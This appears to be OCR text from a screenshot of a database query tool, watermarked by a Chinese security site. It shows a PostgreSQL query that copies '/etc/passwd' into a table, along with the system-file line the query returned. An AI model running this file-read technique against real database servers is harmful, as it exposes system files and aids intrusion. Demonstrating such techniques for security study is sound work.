 Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
TABLES
VIEWS
1 drop table wooyun;
2 CREATE TABLE wooyun(t TEXT);
3 COPY wooyun FROM '/etc/passwd';
4 SELECT * FROM wooyun limit 1 offset 1;
4:38
Message Result
t
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
2cto.com
红黑联盟